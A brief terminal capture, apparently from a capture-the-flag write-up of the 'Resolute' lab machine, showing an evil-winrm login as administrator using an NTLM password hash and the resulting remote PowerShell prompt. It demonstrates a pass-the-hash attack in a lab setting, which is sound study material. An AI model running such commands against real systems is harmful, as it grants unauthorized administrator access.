 kali@kali:~$ evil-winrm -i resolute.htb -u administrator -H fb3b106896cdaa8a08072775fbd9afe9
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>